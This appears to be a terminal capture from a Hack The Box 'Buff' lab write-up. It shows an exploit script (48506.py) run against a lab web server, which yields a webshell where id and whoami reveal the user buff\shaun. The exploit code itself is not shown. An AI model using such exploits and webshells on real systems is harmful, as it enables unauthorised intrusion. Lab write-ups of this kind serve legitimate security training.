 root@Host-001:~/Bureau/htb/buff# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \-------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> id
�PNG
�
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload>